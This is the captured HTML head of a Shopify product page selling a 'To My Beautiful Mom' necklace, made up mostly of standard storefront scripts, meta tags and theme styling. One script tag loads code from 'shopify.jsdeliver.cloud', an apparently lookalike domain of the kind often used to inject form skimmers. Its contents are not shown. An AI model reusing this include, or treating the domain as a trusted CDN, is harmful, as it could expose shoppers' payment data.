

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-fi/products/to-my-beautiful-mom-mother
body_size: 75905
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-fi/products/to-my-beautiful-mom-mother">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      To My Beautiful Mom
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-fi/products/to-my-beautiful-mom-mother">
<meta property="og:title" content="To My Beautiful Mom">
<meta property="og:type" content="product">
<meta property="og:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Beautiful Mom">
<meta name="twitter:description" content="Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today! 14k white gold over stainless steel or 18k yellow gold ov">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/to-my-beautiful-mom-mother">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/to-my-beautiful-mom-mother">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/to-my-beautiful-mom-mother">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/to-my-beautiful-mom-mother">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/to-my-beautiful-mom-mother">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/to-my-beautiful-mom-mother">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-fi/products/to-my-beautiful-mom-mother.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FI"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FI&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"1b28d15b-d76d-4e40-869f-d602676c58f5-1770101806","pageurl":"snugglyofficial.com\/en-fi\/products\/to-my-beautiful-mom-mother","u":"601717049e30","p":"product","rtyp":"product","rid":7095935008861};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

